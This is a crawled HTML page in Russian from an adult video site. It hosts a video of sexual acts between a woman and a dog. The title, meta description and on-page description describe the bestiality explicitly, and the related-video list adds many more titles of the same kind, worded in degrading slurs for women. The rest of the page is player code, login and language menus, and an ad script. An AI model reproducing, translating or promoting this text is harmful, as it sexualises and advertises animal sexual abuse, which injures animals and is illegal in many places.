

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tpornos.site/video/680/%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-%D1%87%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D0%B7%D0%BE%D0%BE-%D1%81%D0%B5%D0%BA%D1%81-%D1%81-%D0%BA%D0%BE%D0%B1%D0%B5%D0%BB%D0%B5%D0%BC-%D0%B8-%D0%B1%D1%80%D1%8E%D0%BD%D0%B5%D1%82%D0%BA%D0%BE%D0%B9
body_size: 9331
content:
<!DOCTYPE html> <html lang="en" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video#"> <head> <meta property="og:site_name" content="tpornos.space"> <meta property="og:title" content="Смотрите бесплатно частный зоо секс с кобелем и брюнеткой"> <meta property="og:url" content="https://tpornos.site/video/680/смотрите-бесплатно-частный-зоо-секс-с-кобелем-и-брюнеткой"> <meta property="og:type" content="video.other"> <meta property="og:image" content="https://tpornos.site/media/videos/tmb/680/default.jpg"> <meta property="og:description" content="Жаркий dog sex доставляет массу радости черноволосой распутной зоофилке. Секс с животными брюнетка устраивает в спальне, данный интимный разврат снимает близкая подружка. В зоо видео порно вы увидите как четвероногий кобель тщательно вылизывает промежность замужней бабе, а потом вводит ствол в дырочку. Во время интим шалостей с собакой, дамочке удалось не только возбудиться, но и получилось спустить."> <meta property="og:video:width" content="640"> <meta property="og:video:height" content="360"> <meta property="og:video" href="https://tpornos.site/embed/c14a6e70a12f74560c02"> <meta property="og:video:type" content="application/x-shockwave-flash" /> <meta property="ya:ovs:content_id" content="680"> <meta property="ya:ovs:allow_embed" content="true"> <meta property="ya:ovs:adult" content="true"> <meta property="ya:ovs:upload_date" content="2020-03-14T08:47:54+03:00"> <meta property="ya:ovs:views_total" content="87165"> <meta property="ya:ovs:comments" content="0"> <meta property="ya:ovs:likes" content="2"> <meta property="ya:ovs:dislikes" content="0"> <meta property="ya:ovs:rating" content="10"> <meta property="ya:ovs:login" content="sex"> <meta property="ya:ovs:status" content="published"/> <meta property="ya:ovs:poster" href="https://tpornos.site/media/videos/tmb/680/default.jpg"> <meta property="ya:ovs:feed_url" href="https://tpornos.site/video/680/?feed=xml"> <meta property="video:duration" content="767"> <meta property="video:tag" content="порно"> <meta property="video:tag" content="пес"> <meta property="video:tag" content="ебля"> <meta property="video:tag" content="оральное"> <meta property="video:tag" content="зоо"> <meta property="video:tag" content="частное"> <meta property="video:tag" content="яйца"> <meta property="video:tag" content="трахает"> <meta property="video:tag" content="кобель"> <meta property="video:tag" content="онлайн"> <meta property="video:tag" content="брюнетка"><script type="text/javascript">
	var player_autoplay = "0";
	var player_resolution = "high";	
	var player_timeline_preview = "1";		
	var player_sprite = "https://tpornos.site/media/videos/tmb/680/sprite.jpg";
	var player_logo = "1";
	var player_logo_redirect = "1";
	var player_logo_position = "top-right";
	var player_logo_link = "";	
	if (player_logo_link == '') {
		player_logo_link = "https://tpornos.site/video/680/смотрите-бесплатно-частный-зоо-секс-с-кобелем-и-брюнеткой";
	}
	var player_logo_image = "https://tpornos.site/media/player/logo/logo.png";	
	var player_logo_opacity = "40";
	var player_pause_adv = "1";
	var video_duration = "767.174";	
	var video_id = "680";
	var base_url = "https://tpornos.site";	
	var aid = "";
</script> <title>Смотрите бесплатно частный зоо секс с кобелем и брюнеткой</title> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="robots" content="index, follow" /> <meta name="revisit-after" content="1 days" /> <meta name="keywords" content="порно, пес, ебля, оральное, зоо, частное, яйца, трахает, кобель, онлайн, брюнетка" /> <meta name="description" content="Жаркий dog sex доставляет массу радости черноволосой распутной зоофилке. Секс с животными брюнетка устраивает в спальне, данный интимный разврат снимает близкая подружка. В зоо видео порно" /> <link rel="Shortcut Icon" type="image/ico" href="/favicon.ico" /> <link rel="apple-touch-icon" href="/templates/frontend/bright-corai/img/webapp-icon.png"> <script type="text/javascript">
    var base_url = "https://tpornos.site";
	var max_thumb_folders = "32000";
    var tpl_url = "/templates/frontend/bright-corai";
	var video_id = "680";	var lang_deleting = "Удалается...";
	var lang_flaging = "Жалоба...";
	var lang_loading = "Загрузка...";
	var lang_sending = "Отправляется...";
	var lang_share_name_empty = "Пожалуйста введите ваше имя!";
	var lang_share_rec_empty = "Пожалуйста введите email как минимум одного получателя!";
	var fb_signin = "0";
	var fb_appid = "";
	var g_signin = "0";
	var g_cid = "";
	var signup_section = false;
	var relative = "";
	</script> <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> <link href="/templates/frontend/bright-corai/css/bootstrap.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/style.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/responsive.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/font-awesome.min.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/colors.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/video-js.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/plugins/videojs-resolution-switcher-master/lib/videojs-resolution-switcher.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/plugins/videojs-logobrand-master/src/videojs.logobrand.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/plugins/videojs-thumbnails-master/videojs.thumbnails.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/video-js-custom.css" rel="stylesheet"> <script src="https://tpornos.site/media/player/videojs/ie8/videojs-ie8.min.js"></script> <script src="https://tpornos.site/media/player/videojs/video.js"></script> <script src="https://tpornos.site/media/player/videojs/plugins/videojs-resolution-switcher-master/lib/videojs-resolution-switcher.js"></script> <script src="https://tpornos.site/media/player/videojs/plugins/videojs-logobrand-master/src/videojs.logobrand.js"></script> <script src="https://tpornos.site/media/player/videojs/plugins/videojs-thumbnails-master/videojs.thumbnails.js"></script> </head> <body> <div class="modal fade in" id="login-modal"> <div class="modal-dialog login-modal"> <div class="modal-content"> <form name="login_form" method="post" action="/login"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> <h4 class="modal-title">ВХОД ПОЛЬЗОВАТЛЕЙ</h4> </div> <div class="modal-body"> <center> <div class="m-b-5"></div> </center> <div class="form-group"> <label for="login_username" class="control-label">Имя Пользователя:</label> <input name="username" type="text" value="" id="login_username" class="form-control" /> </div> <div class="form-group"> <label for="login_password" class="control-label">Пароль:</label> <input name="password" type="password" value="" id="login_password" class="form-control" /> </div> <a href="/lost" id="lost_password">Забыли Имя пользователя или Пароль?</a><br /> <a href="/confirm" id="confirmation_email">Не получили письмо подтверждение на email?</a> </div> <div class="modal-footer"> <button name="submit_login" id="login_submit" type="submit" class="btn btn-primary">Войти</button> <a href="/signup" class="btn btn-secondary">Регистрация</a> </div> </form> </div> </div> </div> <div class="modal fade in" id="language-modal"> <div class="modal-dialog language-modal"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> <h4 class="modal-title">Select Language</h4> </div> <div class="modal-body"> <div class="row"> <div class="col-xs-6 col-sm-4"> <a href="#" id="en_US" class="change-language">English</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="fr_FR" class="change-language">Français</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="de_DE" class="change-language">Deutsch</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="nl_NL" class="change-language">Dutch</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="es_ES" class="change-language">Español</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="it_IT" class="change-language">Italiano</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pt_PT" class="change-language">Português</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pt_BR" class="change-language">Português</a> </div> <div class="col-xs-6 col-sm-4"> <span class="change-language language-active">русский</span> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="sa_SA" class="change-language">العربية</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="he_IL" class="change-language">עִבְרִית</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="jp_JP" class="change-language">日本語</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cn_CS" class="change-language">中文简体</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cn_CT" class="change-language">中文 繁體</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="tr_TR" class="change-language">Türkçe</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="dk_DK" class="change-language">Dansk</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="no_NO" class="change-language">Norsk</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cz_CZ" class="change-language">Český</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="bn_BD" class="change-language">বাংলা</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="ro_RO" class="change-language">Română</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pl_PL" class="change-language">Polski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="hu_HU" class="change-language">Magyar</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="ba_BA" class="change-language">Bosanski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="hr_HR" class="change-language">Hrvatski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="rs_RS" class="change-language">Srpski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="si_SI" class="change-language">Slovenski</a> </div> </div> <form name="languageSelect" id="languageSelect" method="post" action=""> <input name="language" id="language" type="hidden" value="" /> </form> </div> </div> </div> </div> <div class="top-nav"> <div class="container"> <ul class="top-menu"> <div class="pull-left"> <li><a data-toggle="modal" href="#language-modal">RU <span class="caret"></span></a></li> </div> <div class="pull-right"> <li><a href="/signup" rel="nofollow">Регистрация</a></li> <li><a data-toggle="modal" href="#login-modal">Войти</a></li> </div> <div class="clearfix"></div> </ul> </div> </div> <div class="navbar navbar-inverse navbar-fixed-top" role="navigation"> <div class="container"> <div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-inverse-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a class="navbar-brand" href="/"><img src="/images/logo/logo.png"></a> </div> <div class="navbar-collapse collapse navbar-inverse-collapse"> <ul class="nav navbar-nav navbar-right"> <li class="active"><a href="/videos">Видео</a></li> <li><a href="/albums">Фото</a></li> <li><a href="/games">Игры</a></li> <li class="dropdown visible-sm hidden-xs hidden-md hidden-lg"> <a href="#" class="dropdown-toggle" data-toggle="dropdown">More <b class="caret"></b></a> <ul class="dropdown-menu"> <li><a href="/blogs">Чат общение</a></li> <li><a href="/categories">Категории</a></li> <li><a href="/community">Сообщество</a></li> </ul> </li> <li class="hidden-sm"><a href="/blogs">Чат общение</a></li> <li class="hidden-sm"><a href="/community">Сообщество</a></li> <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-search"></i></a> <ul class="dropdown-menu search-dropdown-menu"> <form class="form-inline" name="search" id="search_form" method="get" action="/search/videos"> <div class="input-group"> <input type="text" class="form-control" placeholder="Поиск" name="search_query" id="search_query" value=""> <span class="search-select input-group-addon"> <select class="form-control" id="search_type"> <option value="videos">Видео</option> <option value="photos">Фото</option> <option value="games">Игры</option> <option value="users">Пользователи</option> </select> </span> <span class="input-group-btn"> <button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button> </span> </div> </form> </ul> </li> <li><button type="button" class="btn btn-primary navbar-btn m-l-15 m-r-15" onclick="location.href='/upload'">ЗАГРУЗИТЬ</button></li> </ul> </div> </div> </div> <div id="wrapper"> <center> <p></p> <script src="//gomtdata.com/code.297641.js" type="text/javascript"></script> <p></p> <p></p> <img src="/images/din.gif" alt="смотреть порно зоо"> <center/><script type="text/javascript">
var lang_favoriting = "Добавление в избранное...";
var lang_posting = "Отправляется...";
var video_width = "640";
var video_height = "360";
var evideo_vkey = "c14a6e70a12f74560c02";

$( document ).ready(function() {

    var evdiv = $('.video-embedded');
	var ewidth = evdiv.width();
	eheight =  Math.round(ewidth / 1.777);
	evdiv.css("height" , eheight);

	$(window).resize(function() {
	var evwidth = $('.video-embedded').width();
	evheight =  Math.round(evwidth / 1.777);
	$('.video-embedded').css("height" , evheight);	
	});	
});


</script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.video-0.2.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.voting-video-0.1.js"></script> <div class="container" itemscope itemtype="http://schema.org/VideoObject"> <div class="row"> <div class="col-md-8"> <h1 itemprop="name" class="h3 hidden-xs big-title-truncate m-t-0">Пес с большими яйца засадил хозяйке</h1> </div> </div> <div class="row"> <div class="col-md-8"> <link itemprop="url" href="https://tpornos.site/video/680/смотрите-бесплатно-частный-зоо-секс-с-кобелем-и-брюнеткой"> <meta itemprop="duration" content="767.174"> <link itemprop="feedUrl" href="https://tpornos.site/video/680/?feed=xml"> <meta itemprop="content_id" content="680"> <meta itemprop="isFamilyFriendly" content="false"> <link itemprop="image" href="https://tpornos.site/media/videos/tmb/680/default.jpg"> <meta itemprop="status" content="published"> <meta itemprop="uploadDate" content="2020-03-14T08:47:54+03:00"> <span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"> <link itemprop="contentUrl" href="https://tpornos.site/media/videos/tmb/680/default.jpg"> <meta itemprop="width" content="640"> <meta itemprop="height" content="360"> </span> <link itemprop="thumbnailUrl" href="https://tpornos.site/media/videos/tmb/680/default.jpg"> <link itemprop="embedUrl" href="https://tpornos.site/embed/c14a6e70a12f74560c02"> <meta itemprop="allowEmbed " content="true"> <meta itemprop="width" content="640"> <meta itemprop="height" content="360"> <meta itemprop="contentSize" content="61085267"> <meta itemprop="interactionCount" content="UserComments:0"> <meta itemprop="interactionCount" content="UserLikes:2"> <meta itemprop="interactionCount" content="UserDislikes:0"> <meta itemprop="interactionCount" content="UserViews:87165"> <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="10"> <meta itemprop="ratingValue" content="10"> <meta itemprop="ratingCount" content="2"> </div> <div> <div class="video-container"> <video id="video" class="video-js vjs-16-9 vjs-big-play-centered vjs-sublime-skin" preload="auto" controls poster="https://tpornos.site/media/videos/tmb/680/default.jpg" data-setup='{}'> <source src="https://tpornos.site/media/videos/h264/680_480p.mp4" type='video/mp4' label='480p' res='480'/> <source src="https://tpornos.site/media/videos/h264/680_360p.mp4" type='video/mp4' label='360p' res='360'/> <source src="https://tpornos.site/media/videos/h264/680_240p.mp4" type='video/mp4' label='240p' res='240'/> <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p> </video> </div> </div> <div class="vote-box col-xs-7 col-sm-2 col-md-2"> <div class="dislikes "> <div id="video_rate" class="likes" style="width: 100%;"></div> </div> <div id="vote_msg" class="vote-msg"> <div class="pull-left"> <i class="glyphicon glyphicon-thumbs-up"></i> <span id="video_likes" class="text-white">2</span> </div> <div class="pull-right"> <i class="glyphicon glyphicon-thumbs-down"></i> <span id="video_dislikes" class="text-white">0</span> </div> <div class="clearfix"></div> </div> </div> <div class="pull-right visible-xs"> <div class="pull-left m-t-15"> <a href="#" class="btn btn-primary" id="vote_like_680" ><i class="glyphicon glyphicon-thumbs-up"></i></a> <a href="#" class="btn btn-primary" id="vote_dislike_680"><i class="glyphicon glyphicon-thumbs-down"></i></a> </div> </div> <div class="clearfix visible-xs"></div> <div class="pull-left m-l-5 hidden-xs"> <div class="pull-left m-t-15"> <a href="#" class="btn btn-primary" id="vote_like_680" ><i class="glyphicon glyphicon-thumbs-up"></i></a> <a href="#" class="btn btn-primary" id="vote_dislike_680"><i class="glyphicon glyphicon-thumbs-down"></i></a> </div> </div> <div class="pull-right m-t-15"> <div id="share_video" class="pull-right"><a href="#share_video" class="btn btn-default"><i class="glyphicon glyphicon-share-alt"></i> <span class="hidden-xs">Поделиться</span></a></div> <div id="embed_video" class="pull-right m-r-5"><a href="#embed_video" class="btn btn-default"><i class="glyphicon glyphicon-link"></i> <span class="hidden-xs">Ссылка</span></a></div> <div class="clearfix"></div> </div> <div class="pull-right m-t-15 m-r-5"> <div class="btn-group"> <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown"><i class="glyphicon glyphicon-download-alt"></i><span class="hidden-xs hidden-sm hidden-sm hidden-md hidden-lg"> Download</span> <span class="caret"></span></button> <ul class="dropdown-menu"> <li><a href="https://tpornos.site/download.php?id=680&label=480p">HD - 480p (MP4)</a></li> <li><a href="https://tpornos.site/download.php?id=680&label=360p">SD - 360p (MP4)</a></li> <li><a href="https://tpornos.site/download.php?id=680&label=240p">SD - 240p (MP4)</a></li> </ul> </div> </div> <div class="clearfix"></div> <div id="response_message" style="display: none;"></div> <div id="embed_video_box" class="m-t-15" style="display: none;"> <a href="#close_embed" id="close_embed" class="close">&times;</a> <div class="separator">ССЫЛКА НА ВИДЕО</div> <div class="form-horizontal"> <div class="form-group"> <label for="video_embed_code" class="col-lg-3 control-label">Embed Code</label> <div class="col-lg-9"> <textarea name="video_embed_code" rows="4" id="video_embed_code" class="form-control">
<iframe width="640" height="360" src="https://tpornos.site/embed/c14a6e70a12f74560c02" frameborder="0" allowfullscreen></iframe>
</textarea> </div> </div> <div id="custom_size" class="form-group"> <label for="custom_width" class="col-lg-3 control-label">Custom Size</label> <div class="col-lg-9"> <div class="pull-left"> <input id="custom_width" type="text" class="form-control" value="" placeholder="Width" style="width: 100px!important;"/> </div> <div class="pull-left m-l-5 m-r-5" style="line-height: 38px;">
									&times;
								</div> <div class="pull-left m-r-15"> <input id="custom_height" type="text" class="form-control" value="" placeholder="Height" style="width: 100px!important;"/> </div> <div class="pull-left" style="line-height: 38px;">
									(Min: 320 &times; 180)
								</div> </div> </div> </div> </div> <div id="share_video_box" class="m-t-15" style="display: none;"> <a href="#close_share" id="close_share" class="close">&times;</a> <div class="separator">ПОДЕЛИТЬСЯ ВИДЕО</div> <div id="share_video_response" style="display: none;"></div> <div id="share_video_form"> <form class="form-horizontal" name="share_video_form" method="post" action="#share_video"> <div class="form-group"> <label for="share_from" class="col-lg-3 control-label">От</label> <div class="col-lg-9"> <input name="from" type="text" class="form-control" value="" id="share_from" placeholder="От" /> <div id="share_from_error" class="text-danger m-t-5" style="display: none;"></div> </div> </div> <div class="form-group"> <label for="share_to" class="col-lg-3 control-label">To</label> <div class="col-lg-9"> <textarea name="to" class="form-control" rows="3" id="share_to" placeholder="Введите E-mail или tpornos.space имя пользователя<br />разделяя запятой или пробелом"></textarea> <div id="share_to_error" class="text-danger m-t-5" style="color: red; display: none;"></div> </div> </div> <div class="form-group"> <label for="share_message" class="col-lg-3 control-label">Сообщение (необязательно)</label> <div class="col-lg-9"> <textarea name="message" class="form-control" rows="3" id="share_message" placeholder="Сообщение (необязательно)" ></textarea> </div> </div> <div class="form-group"> <div class="col-lg-9 col-lg-offset-3"> <input name="submit_share" type="button" value=" Поделиться видео " id="send_share_video_680" class="btn btn-primary" /> </div> </div> </form> </div> </div> <div class="separator m-t-15 p-0"></div> <div class="pull-left user-container"> <a href="/user/sex"><img class="medium-avatar" src="/media/users/2.jpg" /><span itemprop="author" itemscope itemtype="http://schema.org/Person">sex</span></a> </div> <div class="pull-right big-views hidden-xs"> <span class="text-white">2133 дня тому назад</span>,
					<span class="text-white">87165</span> просмотра				</div> <div class="pull-right big-views-xs visible-xs"> <span class="text-white">2133 дня тому назад</span>,
					<span class="text-white">87165</span> просмотра					
				</div> <div class="clearfix"></div> <div class="m-t-10 overflow-hidden" itemprop="description">
						Жаркий dog sex доставляет массу радости черноволосой распутной зоофилке. Секс с животными брюнетка устраивает в спальне, данный интимный разврат снимает близкая подружка. В зоо видео порно вы увидите как четвероногий кобель тщательно вылизывает промежность замужней бабе, а потом вводит ствол в дырочку. Во время интим шалостей с собакой, дамочке удалось не только возбудиться, но и получилось спустить.
					</div> <div class="m-t-10 overflow-hidden">
										Тэги:
											<a class="tag" href="/search/videos?search_query=порно">порно</a>,											<a class="tag" href="/search/videos?search_query=пес">пес</a>,											<a class="tag" href="/search/videos?search_query=ебля">ебля</a>,											<a class="tag" href="/search/videos?search_query=оральное">оральное</a>,											<a class="tag" href="/search/videos?search_query=зоо">зоо</a>,											<a class="tag" href="/search/videos?search_query=частное">частное</a>,											<a class="tag" href="/search/videos?search_query=яйца">яйца</a>,											<a class="tag" href="/search/videos?search_query=трахает">трахает</a>,											<a class="tag" href="/search/videos?search_query=кобель">кобель</a>,											<a class="tag" href="/search/videos?search_query=онлайн">онлайн</a>,											<a class="tag" href="/search/videos?search_query=брюнетка">брюнетка</a> </div> <div class="m-t-10 m-b-15"> <div class="addthis_sharing_toolbox"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=avsbookmark"></script> </div> </div> <div class="col-md-4"> <div> </div> <div> </div> </div> </div> <ul class="nav nav-tabs"> <li class="active"><a href="#related_videos" data-toggle="tab">ПОХОЖЕЕ ВИДЕО <div class="badge">32</div></a></li> <li class=""><a href="#comments" data-toggle="tab">КОММЕНТАРИИ</a></li> </ul> <div class="tab-content m-b-20"> <div class="tab-pane fade active in" id="related_videos"> <input name="current_page_related_videos" type="hidden" value="1" id="current_page_related_videos" /> <div class="row"> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1089/кобель-ебет-японскую-зоофилку-в-писечку"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1089/15.jpg" title="Кобель ебет японскую зоофилку в писечку" alt="Кобель ебет японскую зоофилку в писечку" id="rotate_1089_20_15" class="img-responsive "/> <div class="duration">
																				02:52
									</div> </div> <span class="video-title title-truncate m-t-5">Кобель ебет японскую зоофилку в писечку</span> </a> <div class="video-added">
																18 дня тому назад
							</div> <div class="video-views pull-left">
								254 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1088/жирная-блядь-мастурбирует-псу-на-сеновале"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1088/3.jpg" title="Жирная блядь мастурбирует псу на сеновале" alt="Жирная блядь мастурбирует псу на сеновале" id="rotate_1088_20_3" class="img-responsive "/> <div class="duration">
																				01:53
									</div> </div> <span class="video-title title-truncate m-t-5">Жирная блядь мастурбирует псу на сеновале</span> </a> <div class="video-added">
																29 дня тому назад
							</div> <div class="video-views pull-left">
								257 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1087/японская-зоофилка-классно-трахается-с-псом-бесплатное-зоо-порно"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1087/7.jpg" title="Японская зоофилка классно трахается с псом бесплатное зоо порно" alt="Японская зоофилка классно трахается с псом бесплатное зоо порно" id="rotate_1087_20_7" class="img-responsive "/> <div class="duration">
																				01:38
									</div> </div> <span class="video-title title-truncate m-t-5">Японская зоофилка классно трахается с псом бесплатное зоо порно</span> </a> <div class="video-added">
																29 дня тому назад
							</div> <div class="video-views pull-left">
								362 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1086/толстуха-с-большими-сисяками-отдается-псу"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1086/1.jpg" title="Толстуха с большими сисяками отдается псу" alt="Толстуха с большими сисяками отдается псу" id="rotate_1086_20_1" class="img-responsive "/> <div class="duration">
																				02:15
									</div> </div> <span class="video-title title-truncate m-t-5">Толстуха с большими сисяками отдается псу</span> </a> <div class="video-added">
																52 дня тому назад
							</div> <div class="video-views pull-left">
								813 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1085/домашняя-ебля-с-песиком-крупным-планом"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1085/1.jpg" title="Домашняя ебля с песиком крупным планом" alt="Домашняя ебля с песиком крупным планом" id="rotate_1085_20_1" class="img-responsive "/> <div class="duration">
																				02:13
									</div> </div> <span class="video-title title-truncate m-t-5">Домашняя ебля с песиком крупным планом</span> </a> <div class="video-added">
																52 дня тому назад
							</div> <div class="video-views pull-left">
								798 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1084/толстая-баба-в-белых-чулках-очумело-ебется-с-собакой-онлайн-зоо-порно-видео"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1084/1.jpg" title="Толстая баба в белых чулках очумело ебется с собакой онлайн зоо порно видео" alt="Толстая баба в белых чулках очумело ебется с собакой онлайн зоо порно видео" id="rotate_1084_20_1" class="img-responsive "/> <div class="duration">
																				01:24
									</div> </div> <span class="video-title title-truncate m-t-5">Толстая баба в белых чулках очумело ебется с собакой онлайн зоо порно видео</span> </a> <div class="video-added">
																69 дня тому назад
							</div> <div class="video-views pull-left">
								712 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/1082/красивая-шлюшка-отдается-песику-на-лужайке"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/1082/19.jpg" title="Красивая шлюшка отдается песику на лужайке" alt="Красивая шлюшка отдается песику на лужайке" id="rotate_1082_20_19" class="img-responsive "/> <div class="duration">
																				23:39
									</div> </div> <span class="video-title title-truncate m-t-5">Красивая шлюшка отдается песику на лужайке</span> </a> <div class="video-added">
																97 дня тому назад
							</div> <div class="video-views pull-left">
